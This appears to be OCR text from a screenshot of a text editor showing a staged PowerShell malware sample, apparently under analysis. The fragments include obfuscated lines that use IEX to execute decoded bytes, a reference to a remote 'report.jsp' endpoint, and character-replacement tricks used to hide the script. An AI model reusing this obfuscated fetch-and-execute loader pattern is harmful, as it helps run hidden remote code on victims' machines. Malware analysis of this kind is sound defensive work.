 ~/rsa/stage5.ps1 - Subli... john@ubuntu-vm: ~/rsa EN Fri 19 Mar, 22:34 john
~/rsa/stage5.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1
247
248 IEX (-join[char[]]3VFraw_bytes)
249
250 }
251
252 }
253 '+'
254 } catch{}
255
256 }
257
258 SIEX K0o3VFcore_ur'+'l/re'+'port.jspK0o
259
260
261 ').RepLACE('lAQ',[StrIng][Char]124).RepLACE('t0r',[StrIng][Char]39).RepLACE('znT','`').RepLACE('3VF',[StrIng][Char]36).Re
262
263
264
2 characters selected Spaces: 4 PowerShell